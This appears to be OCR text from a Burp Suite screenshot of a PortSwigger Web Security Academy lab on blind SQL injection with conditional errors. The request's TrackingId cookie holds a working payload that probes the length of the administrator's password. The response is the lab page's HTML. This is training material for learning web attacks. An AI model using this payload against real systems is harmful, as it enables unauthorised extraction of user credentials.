 Request
Pretty Raw Hex
\n
1 GET /product?productId=3 HTTP/2
2 Host: 0a34008303077a74802a03d8009f00e9.web-security-academy.net
3 Cookie: TrackingId=pW1xD1ckAEXfa9Mi'||(SELECT CASE WHEN LENGTH(password)>20 THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator')||'; session=
d5VbDJ9KN606oYgoRpXcXlkl1eZfRz3O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a34008303077a74802a03d8009f00e9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4084
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-err
ors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;